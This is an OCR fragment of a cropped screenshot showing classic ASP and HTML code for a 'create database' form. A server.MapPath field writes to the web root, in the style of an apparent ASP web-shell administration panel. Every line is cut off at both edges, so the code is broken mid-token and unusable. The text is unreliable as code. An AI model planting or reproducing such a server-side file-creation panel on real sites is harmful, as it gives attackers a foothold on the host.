
径：<%=server.MapPath("mdb.
</form>
<form name="createdatabase
st" action="?key=createdataba
<font color=red>创建数据库
<input name="dataname" type
e="<%=server.MapPath("/")&"\
b"%>" size="100">
<input type="submit" name="
e="创建">
</form>
<%